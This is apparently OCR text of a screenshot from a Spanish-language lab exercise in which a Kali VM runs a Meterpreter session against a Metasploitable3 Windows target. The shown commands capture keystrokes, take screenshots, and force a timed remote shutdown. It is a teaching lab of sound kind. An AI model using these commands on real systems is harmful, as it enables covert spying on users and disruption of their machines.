 kali-linux-2026.2-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:04
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Ne
Desktop Documents Downloads Music Pictures
Projects Public Templates Videos aqSszZTV.jpeg
kali@kali: ~
Session Actions Edit View Help
Stopping the keystroke sniffer...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
la captura de texto en pantalla con keyscan<Down><CR>
<^H><Right><Down><Right><Right><Right><Right><Right><Right><Right><Right><Rig
ht><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Rig
ht><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Rig
ht><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Rig
ht><Right><CR>
funcion[o, pero no usamos /<^H>.txt porque<^H><^H>o<CR>
la solucion que vimos era spool, pero eso<CR>
guarda toda las <^H><^H> salida de consola y fomr<^H><^H>rt<^H>mato<CR>
<Caps Lock>ANSI<Caps Lock>. y pues keylogger no nos sirvio<CR>
<Right Shift>>c<^H><^H><Right Shift>:c
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > execute -f cmd.exe -c -i -a "/c timeout /t 30 & shutdown /s /t 0"
Process 2012 created.
Channel 1 created.
ERROR: Input redirection is not supported, exiting the process immediately.
meterpreter > screenshot
[-] stdapi_ui_desktop_screenshot: Operation failed: The program issued a command but
the command length is incorrect.
meterpreter > execute -f cmd.exe -a "/c timeout /t 30 /nobreak & shutdown /s /t 0"
Process 3424 created.
meterpreter > screenshot
Screenshot saved to: /home/kali/aqSszZTV.jpeg
meterpreter >
17 folders | 34 files: 369.8 KiB (378,677 bytes) | Free space: 58.6 GiB
CTRL DERECHA
metasploitable3-workspace_win2k8_1786447563108_66989 [Corriendo] - Oracle Virtual...
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter
Shell
Start
DesktopCentral
Untitled - Notepad
File Edit Format View Help
prueba de apagado, con
temporizador de 30 segundos y se
hara un comando manual de screenshot
antes de que se apague
Notepad
Do you want to save changes to Untitled?
Save Don't Save Cancel
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
2:04 PM
8/14/2026
CTRL DERECHA
x64
9+
T
4:04 p. m.
14/08/2026